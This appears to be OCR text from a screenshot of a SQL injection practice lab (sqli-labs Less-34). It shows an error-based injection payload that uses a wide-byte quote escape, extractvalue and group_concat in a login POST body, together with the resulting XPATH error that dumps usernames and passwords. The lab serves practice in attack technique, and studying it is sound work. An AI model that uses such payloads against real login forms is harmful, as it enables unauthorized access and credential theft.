 SELECT username, password FROM users WHERE username='1�\' or extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))#'
and password='123' LIMIT 0,1
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpstudy_pro\WWW\sql\Less-34\index.php on line 72
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=1�' or extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password)
from users)))#&passwd=123